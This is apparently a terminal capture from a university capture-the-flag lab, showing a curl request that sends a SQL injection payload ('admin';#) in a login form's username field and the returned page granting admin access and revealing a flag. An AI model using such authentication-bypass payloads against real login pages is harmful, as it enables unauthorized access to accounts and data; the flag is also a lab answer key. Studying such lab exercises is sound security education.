 jv@smol[~/FEUP/SDLE/proj1$]curl -X POST http://ctf-fsi.fe.up.pt:5003/index.php -d "username=admin';#"
<html lang = "en">
<head>
<title>EasyVault</title>
<link href = "css/custom.css" rel = "stylesheet">
<!-- JavaScript Bundle with Popper -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integr
q+8nbTov4+1p" crossorigin="anonymous"></script>
<style>
</style>
</head>
<body>
<h2>Unlock the vault</h2>
<div class = "container form-signin">
<p>You have been logged in as admin</p><code>flag{a13281dbe79550a410f809d3763c45af}
</code>      </div> <!-- /container -->
<div class = "container">
<form class = "form-signin" role = "form" style="text-align:center"
action = "/index.php" method = "post">
<h4 class = "form-signin-heading"></h4>
<input type = "text" class = "form-control"
name = "username" placeholder = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" placeholder = "password" required></br>